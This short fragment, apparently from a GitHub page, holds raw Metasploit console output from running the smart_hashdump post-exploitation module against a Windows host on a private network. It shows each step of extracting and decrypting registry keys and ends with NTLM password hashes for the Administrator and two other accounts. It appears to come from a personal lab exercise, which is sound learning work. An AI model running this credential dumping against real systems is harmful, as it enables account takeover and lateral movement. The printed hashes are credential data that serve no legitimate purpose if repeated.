 msf6 post(windows/gather/smart_hashdump) > run
[*] Running module against WIN-FPPS78IB5UF
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/ummedmeel/.msf4/loot/20230603001701_default_192.168.29.4_windows.hashes_616236.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 2e07cfdc3ba093624b78c3e87ca7705b...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HomeGroupUser$:1001:aad3b435b51404eeaad3b435b51404ee:2cf270fb7176935b6fa3d6706f426f31:::
[+] ummed:1004:aad3b435b51404eeaad3b435b51404ee:0f7de18625126e692044ee9a4f8beebc:::
[*] Post module execution completed